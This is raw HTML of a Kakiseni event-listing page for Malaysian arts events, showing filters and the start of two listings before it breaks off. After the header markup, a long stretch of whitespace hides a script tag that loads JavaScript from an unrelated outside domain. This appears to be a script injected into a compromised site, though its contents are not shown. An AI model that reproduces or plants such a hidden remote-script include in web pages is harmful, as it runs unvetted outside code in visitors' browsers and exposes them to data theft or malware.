.indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#4751a3;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#4751a3;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#4751a3;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;-webkit-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;}.page-id-0 #wrapper div[role="main"],.postid-0 #wrapper div[role="main"] {}.footer {background-color: !important;background-image:url(/wp-content/uploads/2021/07/image_2-2.jpg) !important;background-repeat:no-repeat !important;background-attachment:scroll !important;background-position:center center !important;background-size:cover !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9' type='text/css' media='' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3Aregular%2C500%2C600%2C700&#038;subset&#038;display=swap&#038;ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='vc_linecons-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='' />
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/js/kakiseni-plugin-public.js?ver=1.0.9" id="kakiseni-plugin-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9" id="kakiseni-plugin-main-js"></script>
<link rel="https://api.w.org/" href="https://kakiseni.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kakiseni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive paged post-type-archive post-type-archive-event paged-82 post-type-paged-82 fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-off thb-borders-off thb-pinit-off thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-style1 header-full-width main-header-style6 fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" />
		</a>
	</div>
					</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main" class="thb-full-menu thb-standard"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li id="menu-item-17854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li id="menu-item-18102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li id="menu-item-215" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-214" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
					<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="784a259cdc">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-965" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-965">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
				</div>
		</div>
	</div>
</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
			</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style6 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-1" class="thb-full-menu thb-standard"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="784a259cdc">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-589" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-589">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
	                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/js/kakiseni.js"></script>
		<div role="main">

<div class="row">
	<div class="small-12 columns">
	<div class="archive-title search-title">
		<div class="row align-center">
		<div class="small-12 medium-12 large-12 columns">
		<h1>Event Listings</h1><p class="events-found">
			2564 events found		
		</p>	<div class="kakiseni search-fields">
		<div class="row">
						<div class="small-12 medium-3 columns">
				<label>Date Range</label>
					<select name="thb_time_filter" class="thb-select2">
		<option value="/event/page/82/">Any date</option>
					<option value="/event/page/82/?event_start_date=future" >All upcoming events</option>
					<option value="/event/page/82/?event_start_date=this_week" >Happening this week</option>
					<option value="/event/page/82/?event_start_date=next_week" >Happening next week</option>
					<option value="/event/page/82/?event_start_date=this_month" >Happening next month</option>
					<option value="/event/page/82/?event_start_date=next_month" >Happening next month</option>
					<option value="/event/page/82/?event_start_date=past" >All past events</option>
				<option value="/event/page/82/?event_start_date=not_specified" >Not specified</option>
	</select>
				</div>
						<div class="small-12 medium-3 columns">
				<label>Category</label>
					<select name="thb_category_filter" class="thb-select2">
			<option value="/event/page/82/">Any category</option>
							<option value="/event/page/82/?event_category=arts-festival" >Arts Festival</option>
							<option value="/event/page/82/?event_category=audition" >Audition</option>
							<option value="/event/page/82/?event_category=bazaar" >Bazaar</option>
							<option value="/event/page/82/?event_category=comedy" >Comedy</option>
							<option value="/event/page/82/?event_category=conference" >Conference</option>
							<option value="/event/page/82/?event_category=dance" >Dance</option>
							<option value="/event/page/82/?event_category=event" >Event</option>
							<option value="/event/page/82/?event_category=exhibition" >Exhibition</option>
							<option value="/event/page/82/?event_category=familychildren" >Family/Children</option>
							<option value="/event/page/82/?event_category=film" >Film</option>
							<option value="/event/page/82/?event_category=live-streaming" >Live Streaming</option>
							<option value="/event/page/82/?event_category=mature-audience-only" >Mature Audience ONLY</option>
							<option value="/event/page/82/?event_category=music" >Music</option>
							<option value="/event/page/82/?event_category=musical" >Musical</option>
							<option value="/event/page/82/?event_category=online-show" >Online Show</option>
							<option value="/event/page/82/?event_category=open-day" >Open Day</option>
							<option value="/event/page/82/?event_category=open-mic" >Open Mic</option>
							<option value="/event/page/82/?event_category=performance" >Performance</option>
							<option value="/event/page/82/?event_category=poetry" >Poetry</option>
							<option value="/event/page/82/?event_category=program" >Program</option>
							<option value="/event/page/82/?event_category=sharing-session" >Sharing Session</option>
							<option value="/event/page/82/?event_category=site-specific" >Site-Specific</option>
							<option value="/event/page/82/?event_category=storytelling" >Storytelling</option>
							<option value="/event/page/82/?event_category=talk" >Talk</option>
							<option value="/event/page/82/?event_category=theatre" >Theatre</option>
							<option value="/event/page/82/?event_category=theatre-online-show" >Theatre</option>
							<option value="/event/page/82/?event_category=visual-arts" >Visual Arts</option>
							<option value="/event/page/82/?event_category=workshop" >Workshop</option>
						<option value="/event/page/82/?event_category=not_specified" >Not specified</option>
		</select>
				</div>
				
			<div class="small-12 medium-3 columns">
				<label>Area</label>
				<select name="thb_venue_category_filter" class="thb-select2">
		<option value="/event/page/82/">Any area</option>
					<option value="/event/page/82/?venue_category=kuala-lumpur" >Kuala Lumpur</option>
					<option value="/event/page/82/?venue_category=penang" >Penang</option>
					<option value="/event/page/82/?venue_category=petaling-jaya" >Petaling Jaya</option>
					<option value="/event/page/82/?venue_category=selangor" >Selangor</option>
					<option value="/event/page/82/?venue_category=singapore" >Singapore</option>
				<option value="/event/page/82/?venue_category=not_specified" >Not specified</option>
	</select>
				
			</div>		
			<div class="small-12 medium-3 columns">
				<label>Venue</label>
				<select name="thb_venue_filter" class="thb-select2">
		<option value="/event/page/82/">Any venue</option>
					<option value="/event/page/82/?event_venue=32621" >A+ Works of Art</option>
					<option value="/event/page/82/?event_venue=8465" >Alexis Bistro &amp; Wine Bar @ Great Eastern Mall</option>
					<option value="/event/page/82/?event_venue=10111" >Artemis Art</option>
					<option value="/event/page/82/?event_venue=10818" >Australian International School Malaysia</option>
					<option value="/event/page/82/?event_venue=11209" >BrushUp</option>
					<option value="/event/page/82/?event_venue=8414" >Damansara Performing Arts Centre</option>
					<option value="/event/page/82/?event_venue=13894" >Dewan Filharmonik PETRONAS</option>
					<option value="/event/page/82/?event_venue=13869" >Enfiniti Academy</option>
					<option value="/event/page/82/?event_venue=10783" >Gerakbudaya</option>
					<option value="/event/page/82/?event_venue=19171" >GMBB</option>
					<option value="/event/page/82/?event_venue=44514" >HARTA Space</option>
					<option value="/event/page/82/?event_venue=14151" >Hin Bus Depot</option>
					<option value="/event/page/82/?event_venue=8958" >ILHAM Gallery</option>
					<option value="/event/page/82/?event_venue=502" >Istana Budaya</option>
					<option value="/event/page/82/?event_venue=16124" >Jadi Batek</option>
					<option value="/event/page/82/?event_venue=9485" >JT Framing and Art</option>
					<option value="/event/page/82/?event_venue=8560" >KC Arts Centre – Home of SRT</option>
					<option value="/event/page/82/?event_venue=17571" >KEDAI KL - Artisanal Marketplace</option>
					<option value="/event/page/82/?event_venue=13441" >KongsiKL</option>
					<option value="/event/page/82/?event_venue=8459" >Kotak @ Five Arts Centre</option>
					<option value="/event/page/82/?event_venue=10991" >Lot&#039;ng Arts Space</option>
					<option value="/event/page/82/?event_venue=10118" >Merdekarya</option>
					<option value="/event/page/82/?event_venue=14279" >Monday Show School of Musical Theatre</option>
					<option value="/event/page/82/?event_venue=10988" >Now Theatre</option>
					<option value="/event/page/82/?event_venue=37414" >Oriental Heritage House</option>
					<option value="/event/page/82/?event_venue=501" >PJ Live Arts</option>
					<option value="/event/page/82/?event_venue=8572" >Plenary Hall, Kuala Lumpur Convention Centre</option>
					<option value="/event/page/82/?event_venue=8491" >Revolution Stage</option>
					<option value="/event/page/82/?event_venue=10434" >Richard Koh Fine Art, Kuala Lumpur</option>
					<option value="/event/page/82/?event_venue=19174" >Rumah Tangsi</option>
					<option value="/event/page/82/?event_venue=27501" >SARENG</option>
					<option value="/event/page/82/?event_venue=9601" >SGFA: Shalini Ganendra Fine Art</option>
					<option value="/event/page/82/?event_venue=13947" >TAKSU Kuala Lumpur</option>
					<option value="/event/page/82/?event_venue=38183" >The Bee</option>
					<option value="/event/page/82/?event_venue=10611" >The Crackhouse Comedy Club KL</option>
					<option value="/event/page/82/?event_venue=25679" >The Godown</option>
					<option value="/event/page/82/?event_venue=255" >The Kuala Lumpur Performing Arts Centre</option>
					<option value="/event/page/82/?event_venue=13822" >The Malaysian Dance Centre by Ask Dance Company</option>
					<option value="/event/page/82/?event_venue=8426" >The Shantanand Auditorium, Temple Of Fine Arts</option>
					<option value="/event/page/82/?event_venue=10230" >Twenty20Two</option>
					<option value="/event/page/82/?event_venue=40154" >Ur-Mu, Kuala Lumpur</option>
					<option value="/event/page/82/?event_venue=13961" >Wei-Ling Gallery</option>
				<option value="/event/page/82/?event_venue=not_specified" >Not specified</option>
	</select>
				
			</div>
		</div>
	</div>


						</div>
		</div>
	</div>
	</div>
</div>
<div class="row">
	<div class="small-12 columns">
	<div class="row thb-masonry archive-pagination-container" data-pagination-style="style2">
				<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18591 event type-event status-publish has-post-thumbnail hentry event-categories-exhibition event-categories-visual-arts">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/artepavilionkl-ilhamku/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8017-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=exhibition" rel="category tag">Exhibition</a><i>, </i><a href="/event/?event_category=visual-arts" rel="category tag">Visual Arts</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Pavilion Kuala Lumpur,  Bukit Bintang Street,  Bukit Bintang,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>30 Oct <span class="kakiseni date-separator">to</span> 31 Dec 2021</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/artepavilionkl-ilhamku/" title="Arte@PavilionKL &#8211; ilhamKu"><span>Arte@PavilionKL &#8211; ilhamKu</span></a></h4></div>	
	<div class="post-excerpt">
		<p>Arte@PavilionKL is a platform to promote artwork from both the emerging and known artists in Malaysia. Arte@PavilionKL art&hellip;</p>
			</div>
			</div>
		</div>
							<div class="small-12 medium-4 columns">
				<div class="post masonry-style2 post-18580 event type-event status-publish has-post-thumbnail hentry event-categories-workshop">
	<figure class="post-gallery">
				<a href="https://kakiseni.com/event/instant-portrait-workshop-with-jeffrey-lim/">		<img width="740" height="740" src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-20x20.jpg" class="attachment-theissue-masonry-x2 size-theissue-masonry-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 740px) 100vw, 740px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-740x740.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-740x740.jpg 740w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-300x300.jpg 300w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-370x370.jpg 370w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-20x20.jpg 20w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-185x185.jpg 185w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-400x400.jpg 400w, https://kakiseni.com/wp-content/uploads/2021/11/IMG_8012-1-48x48.jpg 48w" />		</a>	</figure>
	<aside class="post-category post-detail-category event-category"><a href="/event/?event_category=workshop" rel="category tag">Workshop</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Ilham Gallery,  Jalan Binjai,  Kuala Lumpur,  Federal Territory of Kuala Lumpur,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>20 Nov 2021 10:00AM</span></aside>	<div class="post-title"><h4><a href="https://kakiseni.com/event/instant-portrait-workshop-with-jeffrey-lim/" title="Instant Portrait Workshop with Jeffrey Lim"><span>Instant Portrait Workshop with Jeffrey Lim</span></a></h4></div>	
	<div class="post-excerpt">
